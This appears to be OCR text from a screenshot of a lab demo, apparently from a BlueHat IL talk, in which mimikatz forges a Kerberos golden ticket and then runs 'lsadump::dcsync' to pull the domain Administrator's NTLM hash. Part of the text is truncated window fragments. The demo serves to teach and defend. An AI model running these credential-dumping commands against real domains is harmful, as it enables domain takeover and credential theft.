 pc-a - VMware Workstation
File Edit View VM Tabs Help
dc-a pc-a ac.com tech.ac.com contoso.com acc.contoso.com fabrikam.com it.fabrikam.com bastion.fabri
Sélection mimikatz 2.1.1 x64 (oe.eo)
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'bluehatil rocks <3 @ lab.local' successfully submitted for current session
mimikatz # lsadump::dcsync /user:Administrateur
[DC] 'lab.local' will be the domain
[DC] 'dc-a.lab.local' will be the DC server
[DC] 'Administrateur' will be the user account
Object RDN : Administrateur
** SAM ACCOUNT **
SAM Username : Administrateur
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration : 01/01/1601 01:00:00
Password last change : 07/01/2018 23:12:10
Object Security ID : S-1-5-21-3045315791-2058561081-852236990-500
Object Relative ID : 500
Credentials:
Hash NTLM: cc36cf7a8514893efccd332446158b1a
mimikatz #
rofile /netonly /user:wtf@wtf.w
tonly /user:wtf@wtf.wtf cmd" :
Admin
Co
Pann
config
mim
mi
12:25
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
13:25
12